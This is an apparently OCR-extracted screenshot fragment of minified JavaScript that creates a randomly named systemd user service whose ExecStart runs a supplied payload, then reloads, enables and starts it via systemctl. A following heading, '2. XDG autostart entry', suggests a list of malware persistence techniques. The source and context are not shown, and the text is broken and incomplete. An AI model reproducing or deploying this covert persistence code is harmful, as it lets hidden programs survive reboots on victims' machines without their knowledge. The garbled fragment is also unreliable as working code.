
"systemd"
, 
"user"
const
 X = 
p.randomBytes(
6
).toString(
"hex"
const
 Y = o.join(W, X + 
".service"
n.writeFileSync(Y, 
ExecStart=
${P}
WantedBy=default.target`
R(
"systemctl --user daemon-reload"
R(
"systemctl --user enable "
 + X + 
".service"
R(
"systemctl --user start "
 + X + 
".service"
2. XDG autostart entry